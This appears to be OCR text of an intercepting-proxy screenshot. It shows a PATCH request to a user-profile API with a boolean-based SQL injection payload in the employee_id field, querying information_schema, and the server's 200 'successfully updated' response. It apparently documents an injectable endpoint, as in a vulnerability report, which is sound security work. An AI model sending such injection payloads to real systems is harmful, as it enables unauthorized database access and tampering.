 Request
Pretty Raw Hex \n
1 PATCH /api/users HTTP/1.1
2 Host: www.test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 168
10 Connection: close
11
12 profile=true&password=secret&email=employee02@mail.com&
password_confirmation=secret&employee_id=10 and if(1=1,1,(select
SCHEMA_NAME from information_schema.SCHEMATA))
13
no cookie
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Aug 2024 02:55:39 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.6.27
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 55
8
9 {
"user":[
"Information has been successfully updated."
]
}